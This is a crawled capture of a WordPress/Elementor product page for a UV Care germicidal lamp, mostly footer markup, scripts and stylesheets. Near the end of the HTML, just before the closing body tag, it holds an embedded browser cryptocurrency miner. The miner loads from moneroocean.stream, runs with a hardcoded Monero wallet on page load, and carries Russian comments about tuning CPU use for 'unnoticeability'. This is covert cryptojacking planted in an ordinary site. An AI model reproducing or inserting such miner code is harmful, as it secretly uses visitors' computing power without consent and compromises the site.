							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bb4e55 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5bb4e55" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">28 Manga Road cor. Aurora Blvd. Brgy. Kaunlaran Cubao, Quezon City</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:corporate@uvcare.net">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">corporate@uvcare.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M12.5417 4.16683C13.3556 4.32563 14.1037 4.72371 14.6901 5.31011C15.2765 5.89651 15.6745 6.64455 15.8333 7.4585M12.5417 0.833496C14.2327 1.02136 15.8097 1.77864 17.0135 2.981C18.2174 4.18336 18.9767 5.75934 19.1667 7.45016M18.3333 14.1002V16.6002C18.3343 16.8322 18.2867 17.062 18.1938 17.2746C18.1008 17.4873 17.9644 17.6782 17.7934 17.835C17.6224 17.9919 17.4205 18.1114 17.2006 18.1858C16.9808 18.2601 16.7478 18.2877 16.5167 18.2668C13.9524 17.9882 11.4892 17.1119 9.325 15.7085C7.31152 14.429 5.60445 12.722 4.325 10.7085C2.91665 8.5345 2.0402 6.05932 1.76667 3.4835C1.74584 3.25305 1.77323 3.0208 1.84708 2.80152C1.92094 2.58224 2.03964 2.38074 2.19564 2.20985C2.35163 2.03896 2.5415 1.90242 2.75316 1.80893C2.96481 1.71544 3.19362 1.66705 3.425 1.66683H5.925C6.32942 1.66285 6.72149 1.80606 7.02813 2.06977C7.33478 2.33349 7.53506 2.6997 7.59167 3.10016C7.69719 3.90022 7.89288 4.68577 8.175 5.44183C8.28712 5.7401 8.31139 6.06426 8.24492 6.3759C8.17846 6.68753 8.02405 6.97359 7.8 7.20016L6.74167 8.2585C7.92796 10.3448 9.65538 12.0722 11.7417 13.2585L12.8 12.2002C13.0266 11.9761 13.3126 11.8217 13.6243 11.7552C13.9359 11.6888 14.2601 11.713 14.5583 11.8252C15.3144 12.1073 16.0999 12.303 16.9 12.4085C17.3048 12.4656 17.6745 12.6695 17.9388 12.9814C18.2031 13.2933 18.3435 13.6915 18.3333 14.1002Z" stroke="#8B98A5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">+63 917 132 0410</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-934e802 elementor-hidden-mobile" data-id="934e802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cd0ec5 elementor-widget elementor-widget-heading" data-id="5cd0ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=13">About Us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c4a6ff elementor-widget elementor-widget-heading" data-id="9c4a6ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=15">Applications</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c9914b elementor-widget elementor-widget-heading" data-id="7c9914b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=16">Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed422b8 elementor-widget elementor-widget-heading" data-id="ed422b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=17">Contact Us</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a6d5062 elementor-hidden-desktop elementor-hidden-tablet" data-id="a6d5062" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89a04e0 elementor-widget elementor-widget-heading" data-id="89a04e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=13">About Us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eeae598 elementor-widget elementor-widget-heading" data-id="eeae598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=15">Applications</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3841aab elementor-widget elementor-widget-heading" data-id="3841aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=16">Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9b87349 elementor-widget elementor-widget-heading" data-id="9b87349" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.intechph.com/?page_id=17">Contact Us</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.intechph.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.intechph.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.intechph.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.intechph.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.intechph.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c76d908471"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2661,"title":"UV%20Care%20Overhead%20Germinator%2040W%20%E2%80%93%20Intech%20PH","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.intechph.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.intechph.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.intechph.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.intechph.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.intechph.com\/wp-admin\/admin-ajax.php","nonce":"2963bcca93","urls":{"assets":"https:\/\/www.intechph.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.intechph.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.intechph.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.intechph.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.intechph.com/wp-content/uploads/elementor/css/post-5.css?ver=1762883450
body_size: 379
content:
.elementor-kit-5{--e-global-color-primary:#17202A;--e-global-color-secondary:#1C2733;--e-global-color-text:#25303B;--e-global-color-accent:#FFFFFF;--e-global-color-53c4c46:#8B98A5;--e-global-color-a05c56d:#3BC5C6;--e-global-color-21416da:#7A848D;--e-global-color-a45ece4:#18426C;--e-global-color-44e20f2:#484844;--e-global-typography-primary-font-family:"Epilogue";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:49px;--e-global-typography-secondary-font-family:"Epilogue";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:50px;--e-global-typography-text-font-family:"Epilogue";--e-global-typography-text-font-size:33px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:48px;--e-global-typography-accent-font-family:"Epilogue";--e-global-typography-accent-font-size:28px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:42px;--e-global-typography-3ead8da-font-family:"Epilogue";--e-global-typography-3ead8da-font-size:23px;--e-global-typography-3ead8da-font-weight:400;--e-global-typography-3ead8da-line-height:34.5px;--e-global-typography-717d5cc-font-family:"Epilogue";--e-global-typography-717d5cc-font-size:19px;--e-global-typography-717d5cc-font-weight:400;--e-global-typography-717d5cc-line-height:28.5px;--e-global-typography-4b2bcbe-font-size:16px;--e-global-typography-4b2bcbe-font-weight:400;--e-global-typography-4b2bcbe-line-height:24px;--e-global-typography-fb0cc37-font-family:"Epilogue";--e-global-typography-fb0cc37-font-size:13px;--e-global-typography-fb0cc37-line-height:19.5px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.intechph.com/wp-content/uploads/elementor/css/post-2661.css?ver=1762884615
body_size: 494
content:
.elementor-2661 .elementor-element.elementor-element-28b6e10:not(.elementor-motion-effects-element-type-background), .elementor-2661 .elementor-element.elementor-element-28b6e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFA;}.elementor-2661 .elementor-element.elementor-element-28b6e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-2661 .elementor-element.elementor-element-28b6e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2661 .elementor-element.elementor-element-622f7ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2661 .elementor-element.elementor-element-622f7ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2661 .elementor-element.elementor-element-a031756{width:auto;max-width:auto;align-self:center;}.elementor-2661 .elementor-element.elementor-element-a031756 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );font-weight:var( --e-global-typography-4b2bcbe-font-weight );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-bc-flex-widget .elementor-2661 .elementor-element.elementor-element-d366c33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2661 .elementor-element.elementor-element-d366c33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2661 .elementor-element.elementor-element-d366c33.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2661 .elementor-element.elementor-element-d366c33 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2661 .elementor-element.elementor-element-141d421{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2661 .elementor-element.elementor-element-141d421 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2661 .elementor-element.elementor-element-4d196ca{text-align:center;}.elementor-2661 .elementor-element.elementor-element-4d196ca .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:40px;font-weight:400;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-4aa0633 .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-7d2cf23 .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-55a97ec .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-b80c352 .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-043696c{text-align:left;}.elementor-2661 .elementor-element.elementor-element-043696c .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}.elementor-2661 .elementor-element.elementor-element-d484f8c .elementor-heading-title{font-family:"Epilogue", Sans-serif;font-size:18px;font-weight:300;line-height:49px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2661 .elementor-element.elementor-element-a031756 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2661 .elementor-element.elementor-element-a031756{text-align:center;}.elementor-2661 .elementor-element.elementor-element-a031756 .elementor-heading-title{font-size:var( --e-global-typography-4b2bcbe-font-size );line-height:var( --e-global-typography-4b2bcbe-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.intechph.com/wp-content/uploads/elementor/css/post-34.css?ver=1762883450
body_size: 1108
content:
.elementor-34 .elementor-element.elementor-element-2ce2d1e > .elementor-container{min-height:95px;}.elementor-34 .elementor-element.elementor-element-2ce2d1e{box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34 .elementor-element.elementor-element-2ce2d1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-18ec014.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-18ec014.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-18ec014 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-fe6b4d9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-34 .elementor-element.elementor-element-fe6b4d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-34 .elementor-element.elementor-element-fe6b4d9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-menu-toggle{margin:0 auto;}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;line-height:24px;}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .e--pointer-framed .elementor-item:before,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-a05c56d );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a:hover,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a:focus,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-menu-toggle:hover,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a:hover,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a:focus,
					.elementor-34 .elementor-element.elementor-element-e34ea71 .elementor-nav-menu--dropdown a.elementor-item-active,
